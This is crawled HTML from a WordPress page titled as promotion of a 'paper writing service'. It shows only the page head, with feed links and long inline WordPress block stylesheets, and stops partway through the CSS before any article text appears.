

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aartofineq.co.za/2023/07/15/paper-writing-service-reddit-can-be-described-as-web-site-where-exactly-pupils-can-discover-efficient-and-reliable-services/
body_size: 23069
content:
<!DOCTYPE html>

<html lang="en-US">

	<head>
	  	<meta charset="UTF-8">
	  	<meta name="viewport" content="width=device-width">
	  	<title>Paper writing service reddit can be described as web site where exactly pupils can discover efficient and reliable services</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://aartofineq.co.za/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://aartofineq.co.za/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Paper writing service reddit can be described as web site where exactly pupils can discover efficient and reliable services Comments Feed" href="https://aartofineq.co.za/2023/07/15/paper-writing-service-reddit-can-be-described-as-web-site-where-exactly-pupils-can-discover-efficient-and-reliable-services/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aartofineq.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faartofineq.co.za%2F2023%2F07%2F15%2Fpaper-writing-service-reddit-can-be-described-as-web-site-where-exactly-pupils-can-discover-efficient-and-reliable-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aartofineq.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faartofineq.co.za%2F2023%2F07%2F15%2Fpaper-writing-service-reddit-can-be-described-as-web-site-where-exactly-pupils-can-discover-efficient-and-reliable-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aartofineq.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) 